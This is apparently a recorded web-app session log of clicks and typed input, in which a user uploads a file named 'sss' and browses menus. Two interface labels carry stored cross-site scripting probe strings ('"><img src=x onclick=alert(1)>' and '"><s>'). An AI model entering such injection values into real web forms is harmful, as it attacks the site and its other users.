Goal: Task Accomplishment & Management: Manage account settings


click at [848, 179] on link at bounding box center [842, 157] width 86 height 52

click at [679, 137] on span "10:15pm ss'"><img src=x onclick=alert(1)>" at bounding box center [670, 136] width 78 height 7

click at [1119, 213] on h4 "Files/Photos" at bounding box center [1211, 219] width 362 height 16

click at [1056, 298] on link "Add File" at bounding box center [1056, 297] width 52 height 19

click at [1110, 277] on input "Title" at bounding box center [1118, 288] width 176 height 22
type input "sss"
click at [1215, 277] on select "- ss'"><s>sss - Create new type" at bounding box center [1303, 288] width 176 height 22
select select "430"
click option "ss'"><s>sss" at bounding box center [0, 0] width 0 height 0

click at [1097, 351] on textarea "Description" at bounding box center [1211, 338] width 362 height 34
type textarea "sss"
click at [1191, 243] on span "Click to select a file or photo for upload." at bounding box center [1211, 243] width 175 height 11
click at [1044, 372] on button "Upload" at bounding box center [1054, 370] width 49 height 19

click at [1110, 262] on span "sss" at bounding box center [1221, 260] width 234 height 11
click at [1349, 263] on span at bounding box center [1352, 266] width 17 height 17
click at [1495, 20] on span at bounding box center [1491, 21] width 18 height 18

click at [575, 14] on span "Booking" at bounding box center [565, 13] width 30 height 9

click at [791, 11] on span "More" at bounding box center [785, 13] width 19 height 9
